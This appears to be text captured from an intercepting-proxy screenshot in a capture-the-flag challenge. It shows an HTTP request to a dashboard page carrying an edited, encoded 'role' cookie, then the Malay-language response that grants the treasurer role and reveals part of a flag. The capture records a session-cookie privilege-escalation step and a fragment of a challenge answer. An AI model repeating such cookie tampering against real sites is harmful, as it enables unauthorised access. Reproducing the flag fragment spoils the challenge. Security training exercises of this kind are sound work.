 Pretty Raw Hex \n
1 GET /dashboard.php HTTP/2
2 Host: fc9044a5b6.bahterasiber.my
3 Cookie: PHPSESSID=8202ce9dda12f367ecc2053024d356e2; role=IJCU4RCBJBAVEQI%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://fc9044a5b6.bahterasiber.my/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render \n
18
19 <head>
20 <meta charset="UTF-8">
21 <meta name="viewport" content="width=device-width, initial-scale=1.0">
22 <title>
Balai Istana
</title>
23 <!-- Bootstrap CSS -->
24 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css"
rel="stylesheet">
25 </head>
26
27 <body>
28
29 <div class="container">
30 <div class="row justify-content-center">
31 <div class="col-md-8">
32 <h2 class="text-center mt-5">
Balai Istana
</h2>
33
34 <div class="alert alert-success" role="alert">
35 Selamat datang Bendahara! Bahagian pertama bendera untuk anda: <strong>
3108{1d0R_
</strong>
36 </div>
37
38 <a href="logout.php" class="btn btn-secondary mt-4">
Keluar
</a>
39 </div>
40 </div>
41 </div>
42
43 <!-- Bootstrap JS and dependencies -->
44 <script src="
https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.7/dist/umd/popper.min.js">